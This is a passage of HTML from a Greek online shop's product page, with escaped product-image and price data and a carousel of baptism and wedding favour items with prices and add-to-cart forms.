arge&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-thickbox_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;7816&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7815-small_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7815-cart_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7815-large_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7815-home_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7815-medium_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7815-thickbox_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7815-small_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7815-home_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7815-thickbox_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;7815&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-small_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-cart_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-large_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-home_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-medium_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-thickbox_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-small_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-home_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-thickbox_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;7816&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-0,15%&quot;,&quot;discount_percentage_absolute&quot;:&quot;0,15%&quot;,&quot;discount_amount&quot;:&quot;0,05\u00a0\u20ac&quot;,&quot;discount_amount_to_display&quot;:&quot;-0,05\u00a0\u20ac&quot;,&quot;price_amount&quot;:36.5,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae 4 \u03b5\u03ce\u03c2 10 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                
                </div>
            </div>
        </div>


        

        

        

        
    </div>


                                                    
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

        

                            
            

        </div>
                    
                            
        
        

        
            <section class="category-products block block-section">
  <h4 class="section-title"><span>           16 ακόμα προϊόντα στην ίδια κατηγορία:
      </span>
  </h4>

  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11759 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11759"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11759-κουτί-βάπτισης-παρίσης-little-man-ζκ211.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53190-home_default/κουτί-βάπτισης-παρίσης-little-man-ζκ211.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κουτί Βάπτισης Παρίσης Little Man ΖΚ211"
                        data-full-size-image-url="https://perpatoura.com/53190-thickbox_default/κουτί-βάπτισης-παρίσης-little-man-ζκ211.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11759" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11759"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Μόδα</div>    

    
        <h2 class="h3 product-title">
            <a href="https://perpatoura.com/μόδα/11759-κουτί-βάπτισης-παρίσης-little-man-ζκ211.html">Κουτί Βάπτισης Παρίσης Little Man ΖΚ211</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://perpatoura.com/μόδα/11759-κουτί-βάπτισης-παρίσης-little-man-ζκ211.html">Παρίσης</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://perpatoura.com/μόδα/11759-κουτί-βάπτισης-παρίσης-little-man-ζκ211.html">ΖΚ211</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://perpatoura.com/μόδα/11759-κουτί-βάπτισης-παρίσης-little-man-ζκ211.html"> <span  class="product-price" content="95" aria-label="Τιμή">
                                                                            95,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://perpatoura.com/μόδα/11759-κουτί-βάπτισης-παρίσης-little-man-ζκ211.html">Κουτί Βάπτισης Παρίσης Little Man ΖΚ211</a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-11759-0" >

                
            <form action="https://perpatoura.com/καλάθι" method="post">

            <input type="hidden" name="id_product" value="11759">

           
                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="100"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Αγορά
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2566 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2566"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/2566-lollipop-βιβλίο-ευχών-βε-908.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/6946-home_default/lollipop-βιβλίο-ευχών-βε-908.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Βιβλίο Ευχών Bellissimo ΒΕ-908"
                        data-full-size-image-url="https://perpatoura.com/6946-thickbox_default/lollipop-βιβλίο-ευχών-βε-908.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2566" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2566"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12165 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12165"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12165-σετ-λαδιού-βάπτισης-κρεμαστό-παρίσης-καροτσάκι-λουλούδια-ζκρ827.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53591-home_default/σετ-λαδιού-βάπτισης-κρεμαστό-παρίσης-καροτσάκι-λουλούδια-ζκρ827.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Λαδιού Βάπτισης Κρεμαστό Παρίσης Καροτσάκι Λουλούδια..."
                        data-full-size-image-url="https://perpatoura.com/53591-thickbox_default/σετ-λαδιού-βάπτισης-κρεμαστό-παρίσης-καροτσάκι-λουλούδια-ζκρ827.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12165" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12165"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12259 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12259"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12259-τσάντα-με-σετ-λαδιού-βάπτισης-παρίσης-πιγκουίνος-ασπρόµαυρα-πατουσάκια-ζτ400.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53690-home_default/τσάντα-με-σετ-λαδιού-βάπτισης-παρίσης-πιγκουίνος-ασπρόµαυρα-πατουσάκια-ζτ400.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Τσάντα Με Σετ Λαδιού Βάπτισης Παρίσης Πιγκουίνος..."
                        data-full-size-image-url="https://perpatoura.com/53690-thickbox_default/τσάντα-με-σετ-λαδιού-βάπτισης-παρίσης-πιγκουίνος-ασπρόµαυρα-πατουσάκια-ζτ400.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12259" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12259"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2878 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2878"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/2878-μαρτυρικά-bellissimo-μ-904-θαλασσί-50-τεμάχια.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/7812-home_default/μαρτυρικά-bellissimo-μ-904-θαλασσί-50-τεμάχια.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Μαρτυρικά Bellissimo Μ-904 Θαλασσί (50 Τεμάχια)"
                        data-full-size-image-url="https://perpatoura.com/7812-thickbox_default/μαρτυρικά-bellissimo-μ-904-θαλασσί-50-τεμάχια.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/7813-home_default/μαρτυρικά-bellissimo-μ-904-θαλασσί-50-τεμάχια.jpg"
                                        width="437"
                                        height="445"
                                        alt="Μαρτυρικά Bellissimo Μ-904 Θαλασσί (50 Τεμάχια) 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-0,15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2878" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2878"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11590 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11590"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11590-σετ-λαδόπανα-παρίσης-με-δαντέλα-π1-0072.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53004-home_default/σετ-λαδόπανα-παρίσης-με-δαντέλα-π1-0072.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Λαδόπανα Παρίσης Με Δαντέλα Π1-007/2"
                        data-full-size-image-url="https://perpatoura.com/53004-thickbox_default/σετ-λαδόπανα-παρίσης-με-δαντέλα-π1-0072.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11590" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11590"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12305 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12305"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/12305-σετ-λαδιού-βάπτισης-παρίσης-γατούλα-γάτα-η-ναζιάρα-ζκρ934.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53721-home_default/σετ-λαδιού-βάπτισης-παρίσης-γατούλα-γάτα-η-ναζιάρα-ζκρ934.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Λαδιού Βάπτισης Παρίσης Γατούλα Γάτα Η Ναζιάρα ΖΚΡ934"
                        data-full-size-image-url="https://perpatoura.com/53721-thickbox_default/σετ-λαδιού-βάπτισης-παρίσης-γατούλα-γάτα-η-ναζιάρα-ζκρ934.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12305" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12305"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4660 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4660"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/4660-σετ-βάπτισης-bellissimo-με-θέμα-αστέρι-σκβ-292.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/13721-home_default/σετ-βάπτισης-bellissimo-με-θέμα-αστέρι-σκβ-292.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Βάπτισης Bellissimo Με Θέμα Αστέρι ΣΚΒ-292"
                        data-full-size-image-url="https://perpatoura.com/13721-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αστέρι-σκβ-292.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/13722-home_default/σετ-βάπτισης-bellissimo-με-θέμα-αστέρι-σκβ-292.jpg"
                                        width="437"
                                        height="445"
                                        alt="Σετ Βάπτισης Bellissimo Με Θέμα Αστέρι ΣΚΒ-292 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
